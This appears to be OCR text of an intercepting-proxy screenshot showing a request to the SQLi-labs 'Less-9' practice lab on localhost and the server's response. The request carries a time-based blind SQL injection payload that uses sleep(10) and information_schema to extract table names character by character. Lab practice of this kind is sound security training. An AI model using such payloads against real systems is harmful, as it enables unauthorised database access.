 Raw Params Headers Hex
GET
/Less-9/?id=1%27%20and%20if(ascii(substr((select%20table
_name%20from%20information_schema.tables%20where%20tabl
e_schema=database()%20limit%200,1),1,1))=102,sleep(10),
1)%20--+ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 16:44:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 707
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF;
font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
911 bytes | 2,009 millis